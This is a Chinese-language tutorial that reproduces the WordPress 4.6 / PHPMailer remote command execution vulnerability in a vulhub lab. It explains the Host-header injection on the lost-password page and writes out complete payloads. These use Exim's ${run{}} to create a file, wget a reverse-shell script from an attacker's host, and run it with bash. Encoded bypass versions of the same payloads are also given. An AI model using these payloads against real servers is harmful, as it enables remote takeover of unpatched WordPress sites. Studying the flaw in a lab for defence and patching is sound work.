wordpress<=4.6版本任意命令执行漏洞

漏洞简述

当WordPress 使用 PHPMailer 组件向用户发送邮件。攻击者在找回密码时会使用PHPmailer发送重置密码的邮件,利用substr(字符串截取函数)、$run(系统调用函数)等构造payload,即可进行远程命令执行。

0x00漏洞影响

- WordPress <= 4.6.0

- PHPMailer < 5.2.18

0x01漏洞原理

主要是phpmailer组件调用linux系统命令sendmail进行邮件发送,通过传入的SERVER_NAME获取主机名(即请求host值),而SERVER_NAME没有经过任何过滤,从而产生漏洞,而exim4替代了sendmail的功能,即可以利用substr,run函数等进入绕过,构造payload。

0x02环境搭建

下载vulhub、docker-compose来一键搭建环境,vulhub链接:https://vulhub.org/#/environments/wordpress/pwnscriptum/

0x03漏洞复现





漏洞存在后台登录地方的找回密码页面:http://192.168.1.160/wp-login.php?action=lostpassword



我们输入一个存在的用户,然后点击获取新密码,bp抓post包

请求包的HOST处的参数值即是该漏洞的payload点。

该漏洞利用需要满足以下几点:

- 1.执行的命令不能包含一些特殊的字符,例如 :,',"和管道符等。

- 2.该命令将转换为小写字母

- 3.命令需要使用绝对路径

- 4.需要知道一个现有的用户名,这里是admin

需要注意:

- 该命令执行只在服务器端默默执行命令,不会显示在客户端响应界面

payload构造:

- aa(any -froot@localhost -be ${run{/bin/touch /tmp/.php}} null) //在/tmp下创建一个1.php

aa(any -froot@localhost -be ${run{/usr/bin/wget --output-document /tmp/shell 192.168.106.109/bash.sh}} null) //下载反弹命令脚本到/tmp下重命名为shell

aa(any -froot@localhost -be ${run{/bin/bash /tmp/shell}} null) //执行/tmp下的shell脚本

payload转换规则:

- .payload中run{}里面所有 / 用 ${substr{}{}{$spool_directory}} 代替

- .payload中run{}里面所有 空格 用 ${substr{}{}{$tod_log}} 代替

上面的payload分别转换为:



- aa(any -froot@localhost -be ${run{${substr{}{}{$spool_directory}}bin${substr{}{}{$spool_directory}}touch${substr{}{}{$tod_log}}${substr{}{}{$spool_directory}}tmp${substr{}{}{$spool_directory}}.php}} null)

- aa(any -froot@localhost -be ${run{${substr{}{}{$spool_directory}}usr${substr{}{}{$spool_directory}}bin${substr{}{}{$spool_directory}}wget${substr{}{}{$tod_log}}--output-document${substr{}{}{$tod_log}}${substr{}{}{$spool_directory}}tmp${substr{}{}{$spool_directory}}shell${substr{}{}{$tod_log}}192.168.106.109${substr{}{}{$spool_directory}}bash.sh}} null)

- aa(any -froot@localhost -be ${run{${substr{}{}{$spool_directory}}bin${substr{}{}{$spool_directory}}bash${substr{}{}{$tod_log}}${substr{}{}{$spool_directory}}tmp${substr{}{}{$spool_directory}}shell}} null)

将最终转化的payload分别拿到漏洞点去执行,观察效果





第一个payload在/tmp下新建1.php

在靶机上看看



命令只会默认执行,而不会在客户端显示出来,那么我们就只能采用反弹shell的方式获取到交互式shell来进行最终控制。

利用第二个payload从自己的外网vps上下载事先写好的反弹shell的脚本到靶机上的/tmp目录下,反弹到的目标为vps上。

发包之后查看靶机上的/tmp目录

看到已经成功下载到了靶机上的/tmp目录下,现在只需利用bash来执行这个shell脚本;



利用第三个payload来执行刚刚下载的反弹命令脚本,执行前需要在vps上进行监听指定端口,这里为7777:

burpsuite只要一发包,vps即可反弹上靶机的shell来

这样才达到了真正的利用该漏洞getshell了。

0x04漏洞修复

当然是更新wordpress、phpmailer到最新版本。

wordpress<=4.6版本任意命令执行漏洞的更多相关文章

- wordpress多站点配置

wordpress作为全球第一的个人博客搭建平台一直在国内外有着较高的人气,从3.0版本开始就已经支持多站点的搭建.该功能可以让子站点运行主站点的程序,不需要再每个站点分别存放网站程序.最近更新的4. ...

- wordpress优化之结合prism.js为编辑器自定义按钮转化代码

原文链接 http://ymblog.net/2016/07/24/wordpress-prism/ 继昨天花了一天一夜的时间匆匆写了主题Jiameil3.0之后,心中一直在想着优化加速,体验更好,插 ...

- 搭建个人wordpress博客(小白教程)

新浪sae平台现在是有个免费个人空间使用,现在,教您如何使用该平台搭建属于自己的个人网站,本教程以wordpress程序安装包搭建个人网站. 申请新浪云账号 如果我们使用SAE新浪云计算平台作为服务器 ...

- centos6.3与jexus5.4.4配置支持php(wordpress)

centos6.3与jexus5.4.4配置支持php,并搭建自己的wordpress博客,供那些在Linux平台下想让 php和asp.net一起跑的初学者参考. 1.搭建webserver 首先准 ...

- SAE+WordPress快速搭建个人博客

前些天一时冲动,买了个域名,我想总不能放着不用吧,干脆就搭建了一个个人博客.下面我把搭建的过程分享给大家.注意,此文并不是攻略,只是为了记录下这个从无到有的过程,当然,假如解决了你的疑惑,那当然是极好 ...

- 将WordPress安装在网站子目录的相关问题

May182013 将WordPress安装在网站子目录的相关问题 作者:xieyc 发布:2013-05-18 00:11 字符数:3423 分类:站长 阅读: 12,054 次 ...

- 使用WordPress搭建自己的博客

突然间发现自己在阿里上有一个免费的虚拟云空间,好像是什么时候阿里云搞活动赠送的.看了看还有不少时间,就决定自己搭建一个博客系统.说到搭建自己的博客,第一时间就想到WordPress,这个用起来应该是最 ...

- wordpress插件bug排查后记(记一次由于开启memecached引起的插件bug)

这篇文章是写给自己的. 周三的时候我在维护公司的一个wordpress项目页面时发现了一个非常奇怪的情况:当我尝试更新网站上的一个页面后,在wordpress后台的编辑器中发现其内容并没有按我预期的将 ...

- WordPress + Nginx +PHP+MySQL

Windows下配置Nginx+php环境 1)php的安装与配置. 直接解压下载好的php包,到D盘wnmp目录(D:\wnmp),这里把解压出来的文件夹重命名成php5.进入文件夹修改php.in ...

- docker版wordpress

拉取wordpress镜像 docker pull wordpress:latest 创建mysql 容器docker run --name wordpress-mysql -e MYSQL_ROOT ...

随机推荐

- 搭建DevOps模式的项目

在后端的开发领域,各类开发框架都已经很多,在开发项目时可以根据不同的需要和需求选择合适的开发框架.然而在需要开发一个完善的工程化项目时,仅仅一个后端开发框架是不够的,还面临着在对开发项目的快速迭代中进 ...

- Spring Boot自动装配原理源码分析

1.环境准备 使用IDEA Spring Initializr快速创建一个Spring Boot项目 添加一个Controller类 @RestController public class Hell ...

- 搭建django项目连接mysql数据库环境

开通博客园这么久,即将写下第一篇博客,十分兴奋.首先了,庆祝自己写下了码农生涯博客园第一篇博客,其次了,庆祝自己经过了10个小时奋战,终于成功搭建django项目连接mysql数据库的环境.在此过程中 ...

- Python爬虫小结

有些数据是没有专门的数据集的,为了找到神经网络训练的数据,自然而然的想到了用爬虫的方法开始采集数据.一开始采用了网上的一个动态爬虫的代码,发现爬取的图片大多是重复的,有效图片很少. 动态爬虫: fro ...

- CentOS7.3yum安装MariaDB报错[Errno 256]

在yum安装MariaDB时出现下面这个错误提示,然后着手排查,先检查了/etc/yum.repo.d/下的配置文件,没有错误. failure: repodata/repomd.xml from m ...

- Waymo-自动驾驶长尾问题挑战(2019)

尽管Waymo已经在开放道路上积累超过10 Million Miles,Waymo的工程师们仍然发现有层出不穷的新自动驾驶场景待解决. 1.自动驾驶长尾场景举例 场景一:一个骑自行车的人手中拿着一个S ...

- CoreLocation在iOS8上用法的变化

1.在使用CoreLocation前需要调用如下函数[iOS8专用]: iOS8对定位进行了一些修改,其中包括定位授权的方法,CLLocationManager增加了下面的两个方法: (1)始终允许访 ...

- Win10的Python3.8升级与安装

一.前言 1.说明 博主电脑Python3.6用了有3年多了,正好疫情期间有时间,给更新到3.8版本,边安装边记录下安装流程,希望对读者有帮助 2.系统环境 联想电脑,系统Win10,上一个Pytho ...

- 微信小程序入门笔记-小程序创建(2)

1.工具下载 官方链接:https://developers.weixin.qq.com/miniprogram/dev/devtools/download.html 我选用的是稳定版 macOS 2 ...

- 一个最简单的Dockfile实践

一:一个Dockerfile文件 FROM bash COPY . /usr/jinliang/ WORKDIR /usr/jinliang/ CMD [ "sh", " ...